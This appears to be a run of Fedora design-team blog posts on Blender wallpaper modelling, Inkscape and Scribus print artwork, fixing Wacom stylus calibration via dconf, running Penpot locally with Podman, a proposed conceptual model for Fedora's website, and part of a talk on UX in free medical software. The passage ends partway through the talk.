The entire thing – this is in part how geometry node generated models work – is created from a single ring which is then just essentially cloned then scaled, turned, twisted, and re-positioned along a pattern to build up this large structure:

Screenshot of Blender's interface showing a single flattened ring model in the center of the screen

Playing with the model and coming up with visuals

What I ended up with after working through the tutorial was a model that, in a sense, is really a program or machine of sorts that can generate different abstract structures based on tweaking various variables / configuration of both the root object (see panel in the upper right in screenshot below) and the individual nodes that generate the copies of the root object (see individual node blocks in the node diagram at the bottom of the screenshot below.)

Screenshot of the Blender interface showing the model at the top and the various geometry nodes at the bottom, little boxes linked together with ilnes that each have little configuration / variables in them that will tweak the overall structure

This single model basically generated 11 different wallpaper designs that you might not be able to tell all came from the same basic model.

The earliest ones I came up with I would call the “Flower” series:


I played a lot with depth of field on these 🙂 After a while though I started really pulling the model apart and modifying it; this is some of the different visuals I came up with (you can see the whole set in GitLab):

Flight set:

Petals set:

Mermaid Set:

There’s a bunch more in the repo that you can view here: https://gitlab.com/fedora/design/extra-default-wallpapers/-/tree/main/Wallpapers


Feedback & next steps

Note that up until this point, I haven’t been too focused on color and the palette I developed, but rather focusing on building the model system and poking around with it to get different types of output and trying to relate that output to some concepts (e.g. coming up with names for different output sets 🙂 ).  The “Flight” series I think can relate pretty well to the “Freedom” Four F’s concept so I’ll likely be iterating those along that path, for example.

I would love your feedback on these (and the others in the repo), but note that the colors / lighting / etc. are all rough and not very thought-through in this round, and it’s more the shapes and composition that feedback on would be most helpful!

My next steps would be to see which of the sets best map to each of the Fedora concepts/themes, and start iterating those based on the Fedora concept, changing the coloring, lighting, etc. to fit the concept.

Generally: I know I have missed the beta packaging deadline so you might not see these in beta, but I am hoping to get a solid set of six into Fedora 37 soon, and perhaps host a test day to get feedback that could then drive more iterations and refinements. So keep your eyes peeled for that, and in the meantime, let me know what you think of what I’ve come up with so far. 🙂 I’ve posted all the *.blend files too so feel free to have a play if you’d like!

Working with gradient meshes in Inkscape & Scribus to produce print-ready artwork

Posted by Máirín Duffy on April 05, 2022 10:43 PM
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<iframe allowfullscreen="true" class="youtube-player" height="788" loading="lazy" sandbox="allow-scripts allow-same-origin allow-popups allow-presentation" src="https://www.youtube.com/embed/hu4gNBoiQgk?version=3&amp;rel=1&amp;showsearch=0&amp;showinfo=1&amp;iv_load_policy=1&amp;fs=1&amp;hl=en-US&amp;autohide=2&amp;wmode=transparent" style="border:0;" width="1400"></iframe>
</figure>

I recorded a ~20-minute video tutorial demonstrating how to work with mesh gradients in Inkscape, importing them into Scribus and producing print-ready CMYK artwork. You can watch it above embedded from YouTube or on my personal LinuxRocks PeerTube channel. (I don’t know how to embed PeerTube properly in WordPress, if you do, let me know! 🙂 )

A Fedora tablecloth

The background to this video is Fedora Design ticket #808, which includes a request for a new Fedora tablecloth design for use at events. I recorded this while I worked on creating the 8 ft. long version of the tablecloth, having already produced the 6 ft. version and deciding this might make a good tutorial. 🙂

This is the GIMP photomanip mockup of what we produce the final artwork for in the video:

<figure class="wp-block-image size-full"></figure>

This is what the vendor template looks like for a table cloth (I was really curious myself how they might have the template set up for this):

<figure class="wp-block-image size-large"></figure>

Outline of material covered in the video

  • The video starts with a short explanation of the background of the project. (0:00)
  • Next, we cover how to create gradient meshes in Inkscape. (0:50)
  • I then talk about and demonstrate how to import a gradient mesh created in Inkscape into Scribus. (10:14)
  • We place the logo artwork in Scribus. (14:35)
  • We set the CMYK colors in the Scribus file. (19:30)
  • We export the print-ready art file. (22:50)

Follow along, take a look at the assets

If you want to follow along with the tutorial using the same assets, they are all available in the Fedora Design ticket:

I hope this helps someone. Enjoy 🙂

Wacom calibration troubleshooting on Fedora

Posted by Máirín Duffy on February 01, 2022 03:41 PM

My colleague Madeline Peck have the same laptop that we each got late this past fall. It’s the Lenovo Thinkpad X1 Yoga Gen 6, and it is a dream computer, with integrated Wacom screen and stylus 🙂

Recently though, Madeline noticed the cursor was a bit off from where she placed the stylus on the screen. The issue only seemed to be happening in Krita, but was enough to cause an issue. I suggested trying the GNOME Wacom calibration tool in GNOME Settings, thinking that even though there was a slim chance it’d help (since the issue only affected Krita), at the very least it wouldn’t do any harm and might improve the X,Y calibration of the tablet.

It threw the calibration off a good 4 inches. Repeated calibrations using the tool didn’t improve the issue.

A few notes:

  • High DPI screens here (3840 x 2400)
  • Integrated Wacom screen in a laptop form factor (identifies itself as ISDv4 527e)
  • Fedora 35, fairly recent install (~2 mo)
  • Using Wayland (the F35 default)

Investigating the issues

Now there’s two issues here, one of which is Krita-specific, and one which affects the entire GNOME desktop.

Krita miscalibration

The Krita-specific issue I believe had something to do with an older code base. On the same hardware with the same OS, I could not reproduce the issue. Madeline was running the latest Fedora RPM of Krita (v. 4.5.x) whereas I was running the latest Krita flatpak (v. 5.0.x.) When Madeline removed the RPM and installed the flatpak, that Krita-specific issue went away.

GNOME desktop miscalibration

Now, the desktop-wide issue, in order to get a functional stylus setup back as quickly as possible, involved figuring out where the calibration data is written out from in the GNOME Wacom calibration tool, and either copying a known working set of calibration data (from my laptop), or resetting it. (The GNOME Wacom tool unfortunately does not have a reset button anywhere in the UI.)

GNOME Settings Wacom calibrator code

I started with the source code for the GNOME Wacom tool and in the main.c I noticed the usage function that prints off usage information, and it had the following line:


fprintf(stderr, "\t--precalib: manually provide the current calibration setting (eg. the values in xorg.conf)\n");

I was a little too excited about this (it didn’t end up helping, but I thought it might be a way to reset the calibration to match my functioning device’s) but I did search for the “–precalib” flag assuming it may be coming from elsewhere. Indeed, it comes from xinput_calibrator – but this appears to be a tool for Xorg, and since we’re running Wayland, we’re using libwacom.

libwacom

So I started digging into how libwacom works, to see if libwacom does any kind of calibration for Wacom. I looked at the packages installed on my system:


[duffy@pocapanda ~]$ rpm -qa | grep wacom
xorg-x11-drv-wacom-serial-support-0.40.0-2.fc35.x86_64
xorg-x11-drv-wacom-0.40.0-2.fc35.x86_64
libwacom-data-1.12.1-1.fc35.noarch
libwacom-1.12.1-1.fc35.x86_64

I took a look at what stuff was inside the libwacom package:


[duffy@pocapanda ~]$ rpm -ql libwacom
/usr/bin/libwacom-list-devices
/usr/bin/libwacom-list-local-devices
/usr/bin/libwacom-show-stylus
/usr/bin/libwacom-update-db
/usr/lib/.build-id
/usr/lib/.build-id/1a
/usr/lib/.build-id/1a/9d86c5f1ae89f44b9f556d77abf4c04d2e520a
/usr/lib/.build-id/1c
/usr/lib/.build-id/1c/bb4db3e08afe981d9a4672b601bfa54298b610
/usr/lib/.build-id/79
/usr/lib/.build-id/79/8f2d55d77471d6460f53362cfd30781c9435a5
/usr/lib64/libwacom.so.2
/usr/lib64/libwacom.so.2.6.1
/usr/share/doc/libwacom
/usr/share/doc/libwacom/README.md
/usr/share/licenses/libwacom
/usr/share/licenses/libwacom/COPYING
/usr/share/man/man1/libwacom-list-devices.1.gz
/usr/share/man/man1/libwacom-list-local-devices.1.gz

And I took a look at where the libwacom-data package was putting stuff on disk:


[duffy@pocapanda ~]$ rpm -ql libwacom-data
/usr/lib/udev/hwdb.d/65-libwacom.hwdb
/usr/lib/udev/rules.d/65-libwacom.rules
/usr/share/doc/libwacom-data
/usr/share/doc/libwacom-data/COPYING
/usr/share/libwacom
/usr/share/libwacom/bamboo-0fg-m-p-alt.tablet
/usr/share/libwacom/bamboo-0fg-s-p-alt.tablet
/usr/share/libwacom/bamboo-0fg-s-p.tablet
/usr/share/libwacom/bamboo-16fg-m-pt.tablet
/usr/share/libwacom/bamboo-16fg-s-p.tablet
/usr/share/libwacom/bamboo-16fg-s-pt.tablet
/usr/share/libwacom/bamboo-16fg-s-t.tablet
/usr/share/libwacom/bamboo-2fg-fun-m-pt.tablet
/usr/share/libwacom/bamboo-2fg-fun-s-pt.tablet
/usr/share/libwacom/bamboo-2fg-m-p.tablet
/usr/share/libwacom/bamboo-2fg-s-p.tablet
/usr/share/libwacom/bamboo-2fg-s-pt.tablet
/usr/share/libwacom/bamboo-2fg-s-t.tablet
/usr/share/libwacom/bamboo-4fg-fun-m.tablet
/usr/share/libwacom/bamboo-4fg-fun-s.tablet
/usr/share/libwacom/bamboo-4fg-s-pt.tablet
/usr/share/libwacom/bamboo-4fg-s-t.tablet
/usr/share/libwacom/bamboo-4fg-se-m-pt.tablet
/usr/share/libwacom/bamboo-4fg-se-s-pt.tablet
/usr/share/libwacom/bamboo-one-m-p.tablet
/usr/share/libwacom/bamboo-one.tablet
/usr/share/libwacom/bamboo-pad-wireless.tablet
/usr/share/libwacom/bamboo-pad.tablet
/usr/share/libwacom/cintiq-12wx.tablet
/usr/share/libwacom/cintiq-13hd.tablet
/usr/share/libwacom/cintiq-13hdt.tablet
/usr/share/libwacom/cintiq-16-2.tablet
/usr/share/libwacom/cintiq-16.tablet
/usr/share/libwacom/cintiq-20wsx.tablet
/usr/share/libwacom/cintiq-21ux.tablet
/usr/share/libwacom/cintiq-21ux2.tablet
/usr/share/libwacom/cintiq-22.tablet
/usr/share/libwacom/cintiq-22hd.tablet
/usr/share/libwacom/cintiq-22hdt.tablet
....

(So on and so forth the list continues.)

Those Wacom command-line utilites looked potentially helpful, though. So we ran libwacom-list-local-devices:


[duffy@pocapanda ~]$ libwacom-list-local-devices
devices:
- name: 'ISDv4 527e'
bus: 'i2c'
vid: '0x056a'
pid: '0x527e'
nodes:

I figured out that the .tablet files in /usr/share/libwacom had a file that corresponded to the device name:


[duffy@pocapanda libwacom]$ ls * | grep 527e
isdv4-527e.tablet

I took a look at the file, which included the following:


[Device]
Name=ISDv4 527e
ModelName=
DeviceMatch=i2c:056a:527e
Class=ISDV4
Width=12
Height=7
IntegratedIn=Display;System
Styli=@isdv4-aes;

[Features]
Stylus=true
Touch=true
Buttons=0

So it was thusly that I dug around in /usr/share/libwacom. Based on that and the libwacom README, I figured that libwacom isn’t managing calibration – it does have device profiles in a .tablet format, but these don’t contain calibration data or defaults that I could tell.

Where is that calibration data installed???

It’s in dconf!

I flailed about in ~/.config, no luck. Then I thought, maybe dconf? I searched online for “dconf wacom” and found this helpful page on the Arch wiki:

https://bbs.archlinux.org/viewtopic.php?id=271284

So we took a look at what the dconf values were on Madeline’s tablet:


$ conf read /org/gnome/desktop/peripherals/tablets/056a:527e/mapping
'absolute'
$ dconf read /org/gnome/desktop/peripherals/tablets/056a:527e/area
[0.0014756917953491211, 0.49991316348314285, -0.0015972219407558441, 0.50215277448296547]
$ dconf read /org/gnome/desktop/peripherals/tablets/056a:527e/output
['', '', '']

On my tablet it said:


$ dconf read /org/gnome/desktop/peripherals/tablets/056a:527e/mapping
'absolute'
$ dconf read /org/gnome/desktop/peripherals/tablets/056a:527e/area
[0.0, 0.0, 0.0, 0.0]
$ dconf read /org/gnome/desktop/peripherals/tablets/056a:527e/output
['', '', '']

The Arch Linux wiki article suggested just doing a reset on the values, so we did that for the area since that was the only key value that differed between the two laptops:


dconf reset -f /org/gnome/desktop/peripherals/tablets/056a:527e/area

That fixed it! 🙂

Why??

A couple of ideas I got from Ray of how this could have happened:

For the GNOME Wacom calibration tool repeatedly failing: these are ~4Kish screens at 3840 x 2400, and with a discrepancy that large it may be some kind of hi-DPI calculation issue. Perhaps the calibration tool isn’t taking into account the scale factor for the GNOME UI.

For the Krita issue – I think it was just older code; perhaps Fedora 35 has some libraries that cause the pointer to be slightly offset or something in Krita? The gap between stylus and cursor wasn’t nearly as large in Krita, so it might be a more minor thing like that.

I had the same model of laptop throughout this, so I knew I can try to reproduce on my own and get a proper bug report going. My priority was to fix it ASAP. This post is oriented towards helping anyone who finds themselves stuck in the same situation getting out of it! (I will update this post with a link when I have a bug report written up.)

UPDATE: Jason Gerecke kindly pointed me to a pre-existing bug report on this issue: https://gitlab.gnome.org/GNOME/gnome-control-center/-/issues/1441

Running Penpot locally, Docker-free, with Podman!

Posted by Máirín Duffy on January 19, 2022 02:59 AM

Penpot is a new free & open source design tool I have been using a lot lately. It is a tool the Fedora Design Team has picked up (we have a team area on the public https://penpot.app server where we collaborate and share files) and that we have been using for the Fedora website redesign work.

Penpot Logo (A pot of pencils next to the words "penpot" in a clean sans-serif font)

As I’ve used it over a longer length of time, I’ve noticed some performance issues (particularly around zooming and object selection / movement.) Now, there’s a number of factors on my side that might be causing it. For example, I have ongoing network issues (we spent part of Christmas break rewiring our house and wireless AP setup, which helped a bit, but now it seems my wireless card can’t switch APs if the laptop is moved between floors, lol.) In any case, I knew that Penpot can be run locally using containers, and I wanted to try that to see if it helped with the performance issues I was seeing.

To get started, I hopped over to Penpot’s main GitHub repo and found the link for the Penpot Technical Guide. This is the exact document you need to get started running Penpot yourself.  The “Getting Started” chapter was all I needed.

As I skimmed through the instructions my heart sank just a little bit when I saw mention of docker-compose. Now, I am no super über container tech whiz by any stretch: I’m a UX designer. I understand the basics of the technology at an abstract level and even a little bit on the technical level but I am not a person who is all containers, all kubernetes, all-the-time. I do know enough to know that, at least historically, applications that require docker-compose to run are a Big Fat Headache if you prefer using Podman.


Podman logo: three selkie seals with purple eyes above the text "podman"

Since I first got my new laptop between 1-2 months ago now, I have been avoiding installing Docker on it. I really believe in the Podman project and its approach to containers. Being as stubborn as I am, I decided to maintain my Docker-free status and just go ahead and try to get Penpot running anyway, since I had heard about podman-compose and that there have been many improvements with compatibility for docker-compose-based applications since I last did any kind of deep dive (probably 2 years ago) on it….

…. and it worked!

Like, “Just Worked” worked. No debugging, no hacking, no sweat. So here you go:


Running Penpot using Podman on Fedora 35, Step-by-Step

1. Install Podman

Install podman, along with podman-compose, podman-docker (aliases docker commands for you), and cockpit to manage it because it’s awesome.

sudo dnf install podman cockpit cockpit-podman podman-compose podman-docker podman-plugins

2. Clone the Penpot code

Grab the code. Git clone the penpot repo locally. Let’s say to ~/penpot.

git clone https://github.com/penpot/penpot.git

3. Run podman-compose

Run podman-compose on the Penpot docker file. Go into the ~/penpot/docker/images directory, and run podman-compose.

cd penpot/docker/images
podman-compose -p penpot -f docker-compose.yaml up -d

Any time podman prompts you about which registry you should use (it asked me 5 times), choose the docker.io registries. I tried using quay.io and the Fedora registries, but they are missing some components and the setup seems to fail as a result.

The selection prompt looks something like this:

? Please select an image:
registry.fedoraproject.org/penpotapp/exporter:latest
registry.access.redhat.com/penpotapp/exporter:latest
▸ docker.io/penpotapp/exporter:latest
quay.io/penpotapp/exporter:latest

4. Create your Penpot user

Create your Penpot user. (Penpot’s container doesn’t have working SMTP to do this through the front-end.)

docker exec -ti penpot_penpot-backend_1 ./manage.sh create-profile

5. Use Penpot!

All that’s left to do is to visit your local penpot in your browser. The URL should be http://localhost:9001 – if you get a weird SSL error, it’s because you used https. I am assuming since you’re connecting to your own machine that it’s ok to forego SSL!

Bonus: Create a desktop icon for your local Penpot

Wouldn’t it be nice if you could have a desktop icon to launch your local containerized Penpot? Yes, it would 🙂 So here are some (admittedly GNOME-centric, sorry!) steps on how to do that. (If this works for you on other desktops or if you have hints for other desktops, let us know in the comments!)

To do this, you’ll need to install a menu editor tool. I usually use a tool called alacarte, but while it’s available in Fedora’s DNF repos, it’s not in GNOME software. For your benefit I tested out one that is – it is called AppEditor.

Go ahead and install AppEditor from GNOME Software (you’ll need Flathub enabled) and open it up.

Screenshot of AppEditor showing all the fields listed in the table that follows below

You can use whichever browser you prefer, but I use Firefox so these instructions are for Firefox. 🙂 If you know how to do this for other browsers (I think Epiphany has a feature built-in to do this, but I decided not to do it because it doesn’t have access to my password manager) please drop a comment.

In AppEditor, click the “New Application” icon in the upper left, it looks like this: "New Entry" icon from AppEditor - a tiny document with a + symbol.

You’ll then get a form to fill out with the details of your new application launcher. Here’s how I filled mine out:

Form field Entry
Display name Penpot
Comment UI design and prototyping tool
Show in Launcher [On]
Command Line firefox %u –new-window http://localhost:9001
Working Directory [Leave blank]
Launch in Terminal [Off]

By default, your new application launcher will have a generic blue icon that looks like this:
Diamond-shaped icon in 3 shades of blue with two interlocking gears

You can use the Penpot favicon located at https://penpot.app/images/favicon.png – but it is small and lacking alpha transparency. I have scaled that logo slightly up (I know, it’s not smooth, sorry!) and added alpha to it so it will look nicer for you, download it here:

Penpot logo - a square penpot with three pencils in it, black and white lineart style

Here’s how it looks in action:

Screenshot of the GNOME application launcher with a Penpot app icon visible

Container Troubleshooting

If you run into any issues with your local Penpot, the cockpit & cockpit-podman packages you installed will be of great use.

Cockpit is a web-based open source OS management console. It has a plugin for managing Podman containers, and it is really, really nice.

Here’s how to use it – you just run this command as root to enable the cockpit service:

sudo systemctl enable --now cockpit.socket

Then visit http://localhost:9090, and log in using the same username and password you use to log into your Fedora desktop.

(If you have any issues, see the firewall suggestion on the Cockpit upstream get started instructions.)

Click on the “Podman containers” tab on the right. If you click on one of the running Penpot containers, you can get a console open into the container.

Screenshot of the Cockpit Podman web UI. It has a hidden list of container images at the top, and a list of 5 containers (penpot-backend, penpot-frontend, etc.) underneath. All containers are listed as running.

Screenshot of Cockpit Podman web UI. A running penpot container listing is expanded, and details, logs, and console tabs are visible.

That’s it!

I hope that this helps somebody out there! If you have more tips / tricks / ideas to share please share in the comments 🙂

A new conceptual model for Fedora

Posted by Máirín Duffy on October 14, 2021 09:14 PM

<figure aria-describedby="caption-attachment-6254" class="wp-caption alignnone" id="attachment_6254" style="width: 1265px">screenshot of getfedora.org<figcaption class="wp-caption-text" id="caption-attachment-6254">Screenshot of the current getfedora.org website</figcaption></figure>

Fedora’s web presence today

It’s no news now that Fedora has a new logo, and what you may not realize is that we do not have a new website – when we began the new logo rollout process, we simply updated the logo in-place on our pre-existing website.

The thing is – and this is regardless of the underlying code or framework under-girding the website, which I have no issues with – the messaging and content on the current getfedora.org website has not kept pace with the developments, goals, and general narrative of the Fedora project. We have a lot of different initiatives, developments, and collaborations happening at what I find at times is a dizzying pace that is challenging to keep up with. The number of different fronts that Fedora development takes place on and the low, technical level they occur at makes it difficult to understand the big picture of what exactly Fedora is, and why and how would one want to use it.

As part of the Fedora rebranding project, I’ve been worrying for a while how we will evolve our web site and our overall web presence. If we’re honest, I’ve been worrying about it quite a bit longer, and some plans we had at making a wildly interactive and participatory community-focused website kind of fell apart some time back and had me feeling somewhat defeated about Fedora’s web presence, particularly for contributors. I think some of the recent, rather exciting developments around contributor-focused Fedora assets such as our upcoming new Matrix-based chat server and Discourse-based discussion board (open source platforms!!) have sort of risen from the ashes of that failed initiative and have got me excited to think about Fedora’s web presence again.

But what *is* Fedora, exactly? What do I do with it?

This question of what is it and why/how should I use it? is a key message a software project website should have. So in setting out to rethink our website, I set out to answer this question for Fedora in 2021.

Through various conversations with folks around the project over the past few months I discovered that our labyrinthine technical developments and initiatives do in fact feed into a somewhat coherent singular story.

The problem is that our website currently does not tell that story.

In order to tell the story, we need the story. What is it?

Introducing the Fedora “F” Model


A diagram in the shape of an F. We start at the bottom, with a green ball labeled "Desktop User." As we move up the stem of the F (labeled "Development"), there are two branches: (1) an orange "Web/App Developer" branch, and (2) An "IoT Developer" branch. The Web/App developer branch has 3 connected nodes. The first node is labeled, "Local container-based development." The second node is labeled "Container-based development with remote Fedora CoreOS. The third node is labeled "Container-based development on K8S-based runtime." For the IoT developer branch, there are two nodes: "Fedora IoT on device, local container-based development" and "IoT devices at scale" are the labels for those two nodes. To the left of the F-shaped diagram is a circle labeled "quay.io registry" with arrows pointing from the two branches to it (the paths of containers, perhaps.)

Somehow, this diagram oddly turned out to be in the shape of an “F” for Fedora, yay! (It started out as a weird upside-down “L.”)

Anyhow, this diagram is meant to represent “the story” of Fedora and how you would use it, and serve as a model from which we will build the narrative for Fedora and its web presence. The core idea here is that there are three different ways of using Fedora, and the hope is that all of these ways (if not currently the default) will someday be the default using container-oriented options. Let’s walk through this diagram together and make some sense of it:

Desktop User

We start at the bottom of the “F”, at the green node labeled “Desktop User.” This is where most people come to Fedora today, and honestly, they need not go anywhere else if this is what they need and what serves them. They come to Fedora looking for a great Linux-based desktop operating system. Ideally, by default, this would be the container-based Silverblue version of Fedora’s Desktop – but one thing at a time, I suppose!

This desktop user can just hang out here and have this be their Fedora experience, and that’s totally fine. However, if they are interested in building software, or are a developer and looking to migrate to a Linux-based desktop / platform for their development work, they can bridge out from their basic desktop usage, up the spine of the letter “F” and venture into the “Fedora for Development” branches of the F.

Web/App Developer

I struggled to come up with a name for this branch: perhaps you have a better one? The idea here, is these are developers who are writing web apps mostly, kind of a “traditional” web-focused developer who is not developing for specific hardware or IoT style deployment targets (the IoT branch, which we will cover next, is for that.)

We do have users of Fedora today who use Fedora as their main development workstation. Linux as a workstation for developers is an obvious easy sell, since the apps they write are being deployed to UNIX-like environments. What is kind of compelling about Fedora – and sure maybe we could even be better at it with the focus of a narrative like this? – is that we have a lot of built-in tooling to do this type of development in a container-oriented way.

The idea here then is:

  • Get yourself set up with Fedora as a development workstation, and maybe we have affordances in Fedora itself (maybe right now they are web pages on our web site with information, later could be default apps or configurations, etc.) so that you can easily start developing using containers on your local Fedora workstation system right away.
  • As your app gets more sophisticated, and you need to use remote computing resources to get things running or get your app launched to be publicly accessible, your next step (moving right along the bottom branch of the “F” shape) would be to deploy Fedora CoreOS as a container host at your favorite cloud provider, and push your containers to that.
  • Finally, the end game and final stop on our orange web/app developer branch here is to deploy your even more sophisticated container-based app at scale, via a Kubernetes platform.

IoT Developer

I am not sure if the name for this branch is great either, but it’s basically the “Edge Computing” branch… here we have developers using Fedora who intend to deploy to specific hardware of the kind supported by the Fedora IoT Edition.

Here the story starts the same as the previous two – you begin by using Fedora as a Desktop / Workstation. Then you start developing your app using local containers. In this branch, we develop via containers locally on our Fedora Workstation, and in order to test out the code we are writing, we deploy Fedora IoT to the target device and deploy our locally-constructed containers over to Fedora IoT as a container host.

The next step to parallel the Web/App developer branch is to do this IoT, container-based development at scale, deploying to 100’s or 1000’s+ systems – we don’t really have a story for that today, but it’s a future end point worth thinking about so I left it in the model.

Containers, Containers, Containers!
An image of Jan from the Brady Bunch

If all of this is being done via the medium of containers – ok, great! Where do those containers live? Where do they go?

I don’t know the answer. I drew a “quay.io Registry” bit into the diagram with the idea that anyone can get a free accoutn there and use it to push containers to and pull containers from, as I understand it. I don’t know that Fedora wants to be in the business of maintaining its own open container registry (Oh! TIL – we do have one.) But certainly, having a registry somewhere in this narrative would be helpful. So I drew that one in. 🙂

Um, so what does this have to do with the website?

Well, the next step from here is to share this model with all of you fine folks in the Fedora project to see if it makes sense, if anything is missing or needs correction, and to just generally suss out if this is the right story we want to tell about what Fedora is and what you can do with it.

If that works out (my initial bugging a few Fedora folks with this idea seems to indicate it may well work out), then the next step is to construct the content and structure of the Fedora website around this model to make sure the website reflects this model, and to make sure we include all the resources necessary for users of Fedora in order to use it in the way prescribed by this model.

Practically, by way of example, this could mean mention of and support for the usage of the Containers initiative suite of open-source container tooling that we ship in Fedora by default – podman, buildah, cri-o, skopeo, and friends on the Fedora website.

Feedback wanted!

Does this make sense? Is this in need of a lot of work? Does this excite you, or terrify you? Are there corrections to be made, or new ideas you’d like to add?

Your feedback, comments, questions are wholeheartedly encouraged! Let me know in the comments here, or catch me on matrix.org (@duffy:fedora.im.).

Configuring the Taotronic Headphones with Microphone on Linux

Posted by Maria "tatica" Leandro on May 19, 2021 08:21 PM
I’ve owned a TaoTronic TT-BH22 headphones with noise cancellation for a while ago, and I can tell you that despite being quite cheap have worked perfectly for me. Battery life is fantastic (around 40 hours) and noise cancelling, even if it’s not 100% perfect as the professional ones, is more than acceptable.However, then I bought...Read More

Create an Amazon Kindle ebook cover

Posted by Maria "tatica" Leandro on May 18, 2021 12:42 AM
When we are creating a book that will be published at Amazon Kindle Store and we want it to be printed as well as digital, we need to have some important considerations when comes to create the cover. It’s not just about having an attractive cover that encourage readers to buy, but it also has...Read More

Compress a PDF with ghostscript

Posted by Maria "tatica" Leandro on May 12, 2021 03:39 PM
This days I had to send a multiple page PDF with a bunch of pictures on it, but requirements said that it needed to be smaller than 5Mb. With Ghostscript I was able to transform a 10.9MB file into a 1.2Mb without loosing quality, since it was mandatory that the small letters contained on the...Read More

Canva Vs. Inkscape

Posted by Maria "tatica" Leandro on March 09, 2021 04:58 PM
I’ve been trying Canva since a few months ago, and truth is, it has blown my mind. HEY, I still LOVE inkscape, but when I started giving workshops to people who wanted to improve their social networks, reality was that my students were not experts on design, and tools like this became my allies. I’ve...Read More

User Experience (UX) + Free Software = ❤

Posted by Máirín Duffy on February 18, 2021 08:07 PM

Today I gave a talk at DevConf.cz, which I previously gave as a keynote this past November at SeaGL, about UX and Free Software using the ChRIS project as an example. This is a blog-formatted version of that talk, although you can view a video of it here from SeaGL if you’d rather a video.

Let’s talk about a topic that is increasingly critical as time goes on, that is really important for those of us who work on free software and care really deeply about making a positive impact in the world. Let’s talk about user experience (UX) and free software, using the ChRIS Project as a case study.

What is the ChRIS Project?

The ChRIS project is an open source, free software platform developed at Boston Children’s Hospital in partnership with other organizations – Red Hat (my employer,) Boston University, the Massachusetts Open Cloud, and others.

The overarching goal of the ChRIS project is to make all of the amazing free software in the medical space more accessible and usable to researchers and practitioners in the field.

This is just a quick peek under the hood – because I’m saying ChRIS is a “platform,” but it can be unclear what exactly that means. ChRIS’ core is the backend, we call it “CUBE” – various UI are attached to that, which we’ll cover in a bit. The backend currently connects to OpenStack and OpenShift running on the Massachusetts Open Cloud (MOC.) It’s a container-based system, so the backend – which is also connected to data storage – pulls data from a medical institution, pushes the data into a series of containers that it chains together to construct a full pipeline.

Each container is a free software medical tool that performs some kind of analysis. All of them follow an input/output model – you push data into the container, it does the compute, you pull the data out of it, and pass that output on to the next container in the chain or back to up to the user via a number of front ends.

This is just a quick overview so you understand what ChRIS is. We’ll go into a little more detail later.

Who am I?

So who am I and what do I know about any of this anyway?

I’m a UX practitioner and I have been working at Red Hat for 16 years now. I specialize in working with upstream free software communities, typically embedded in those communities. ChRIS is one of the upstream projects I work in.

I’m also a long-term free software user myself. I’ve been using it since I was in high school and discovered Linux – I fell in love with it and how customizable it is and how it provides an opportunity to co-create my own computing environment.

Principles of UX and Software Freedom

From that experience and background, having worked on the UX on many free software projects over the years, I’ve come up with two simple principles of UX and software freedom.

The first one is that software freedom is critical to good UX.

The second, which I want to focus particularly here, is that good UX is critical to software freedom.

(If you are curious about the first principle, there is a talk I gave at DevConf.us some time ago that you can watch.)

3 Questions to Ask Yourself

So when we start thinking about how good UX is critical to software freedom, I want you to ask yourself these three questions:

  1. If a tree falls in the forest and no one is around to hear it… does it make a sound? (You’ve probably heard some form of this before.)
  2. If your software has features and no one can use those features… does it really have those features?
  3. If your software is free software, but only a few people can use it… is it really providing software freedom?

Lots of potential…

Here, in 2021, we have a wealth of free & open source technology available to us. Innovation does not require starting from scratch! For example:

  1. In seconds you can get containerized apps running on any system. (https://podman.io/getting-started/)
  2. In minutes you can deploy a Kubernetes cluster on your laptop. (https://www.redhat.com/sysadmin/kubernetes-cluster-laptop)
  3. In minutes you can deploy a deep learning model on Kubernetes. (https://opensource.com/article/20/9/deep-learning-model-kubernetes)

This is amazing – in free software, we’ve made so much progress in the past decade or so. You can work in any domain and startup a new software project, and all of the underlying infrastructure and plumbing you need is already available, off-the-shelf, free software licensed, for you to use.

You can focus on the bits, the new innovation, that you really care about, and avoid reinventing the wheel on the foundation stuff you need.

… and too much complication to easily realize that potential.

The problem – well, take a look at this. This is the cloud native landscape put out by the Cloud Native Computing Foundation.

I don’t mean to pick on cloud technology at all – you’ll see this level of complication in any technical domain, I think. It’s…. a little complicated, right? There’s just so much. So many platforms, tools, standards, ways of doing things.

Technologists themselves have a hard time keeping up with this.

How do we expect medical experts and clinicians to keep up with that, when even software developers have a difficult time keeping up?

The thing is, there’s a lot of potential here – there really are so many free software tools in the medical space. Some of them have been around for years.

By default, they tend to be developed and released as free software, because many are created by researchers and academic labs that want to collaborate and share.

But you know, as a medical practitioner – how do you actually make use of them? There’s a few reasons they end up being complicated to use:

  • They’re often built by researchers who don’t typically have a software development background.
  • They’re usually built for use in a specific study or under a specific lab environment without wider deployment in mind.
  • There tends to be a lack of standardization in the tools and lack of integration between them.
  • Depending on the computation involved, they may require a more sophisticated operating environment than most clinical practitioners have access to.
  • There’s a high barrier to entry.

Even though these tools are free software and publically available, these aren’t tools your typical medical practitioner could pick up and start using in their practice.

Free software and hacking the Gibson

We have to remember that these are very smart people in the medical field. Neuroscientists and brain surgeons, for example. They’re smart, but they can’t “hack the Gibson.”

A good UX does not require your users to be hackers.

Unfortunately, traditionally and historically, free software has kind of required users to be hackers in order to make the best use of it.

Bridging the gap between free software and frontline usage

So how do we bridge this gap between all of this amazing free software and clinical practice, so this free software can make a positive difference in the world, so it could feasibly positively impact medical outcomes?

Good UX bridges the gap. This is why good UX is so critical to software freedom.

If your software is free software, but only a few people can use it, are you really providing software freedom?

I’m telling you no, not really. You need a good UX to be able to do that – to allow more than a few people to be able to use it, and to be able to provide software freedom.

What are these tools, anyway?

What are all of these amazing free software tools in the medical space?

This is a very quick map I made, based on a 5-10 minute survey of research papers and conference proceedings in various technology-related medical groups. These are all free software tools.

This barely scratches the surface of what is available.

I want to talk about two of them in particular today: COVID-Net and Free Surfer. They are both tools now available for use on the ChRIS platform.

Free Surfer

Freesurfer is an open source suite of tools that focuses on processing brain MRI images.

It’s been around for a long time but it’s not really in clinical use.

This is a free software tool that has a ton of potential to impact medicine. This is a screenshot of a 3D animation created in Free Surfer running on the ChRIS platform. The workflow here involved taking 2D images from an MRI, that are taken in slices across the brain. Running on ChRIS, Freesurfer constructed a 3D volume out of those flat 2D images, and then segmented the brain into all its different structures, color-coding them so you can tell them apart from one another.

How might this be used clinically? You could have a clinician who’s not sure what’s wrong with a patient. Instead of just reviewing the 2D slices, she may pan around this color coded 3D structure and notice one of the structures in the brain is larger than is typical. That might be a clue that gets the patient to a quicker diagnosis and treatment.

